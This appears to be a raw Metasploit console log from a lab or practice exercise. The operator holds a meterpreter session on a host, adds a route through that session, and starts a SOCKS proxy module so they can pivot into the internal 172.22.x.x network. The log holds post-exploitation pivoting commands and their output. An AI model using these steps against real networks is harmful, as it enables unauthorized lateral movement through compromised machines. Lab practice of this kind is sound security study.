 meterpreter > session 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
meterpreter > sessions 1
[*] Session 1 is already interactive.
meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
0.0.0.0 0.0.0.0 172.22.255.253 100 eth0
172.22.0.0 255.255.0.0 0.0.0.0 0 eth0
172.22.255.253 0.0.0.0 0.0.0.0 100 eth0
No IPv6 routes were found.
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > route add 172.22.1.0 266.255.0.0 1
[-] Invalid gateway
msf6 exploit(multi/handler) > route add 172.22.1.0 255.255.0.0 1
[*] Route added
msf6 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
172.22.1.0 255.255.0.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set SRVHOST 127.0.0.1
SRVHOST => 127.0.0.1
msf6 auxiliary(server/socks_proxy) > exploit
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server